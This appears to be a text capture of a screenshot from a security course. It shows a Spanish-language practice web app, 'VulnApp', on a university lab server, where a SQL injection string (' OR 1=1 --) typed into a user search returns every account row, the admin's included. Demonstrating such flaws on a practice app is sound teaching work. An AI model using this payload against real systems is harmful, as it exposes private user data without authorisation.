 Buscar usuarios — Mozilla Fi... /home/redes/Escritorio/sf_re... DesAuth - Gestor de archivos 19 jul, 15:21
Buscar usuarios
https://desauth.dsa.linti.unlp.edu.ar/buscar 120%
VulnApp Inicio Perfil Buscar Logout
Buscar usuario
' OR 1=1 -- Buscar
(1, 'test1', 'Juan', '2.0$')
(2, 'test2', 'Pedro', '2.0$')
(3, 'test3', 'Julian', '0.0$')
(4, 'test4', 'Flavio', '1.1$')
(5, 'test5', 'Eric', '3.3$')
(6, 'test6', 'Carlos', '5.6$')
(7, 'test7', 'Tao', '200000.0$')
(10, 'invitado', 'Invitado', '0.0$')
(666, 'admin', 'Admin', '10000000.0$')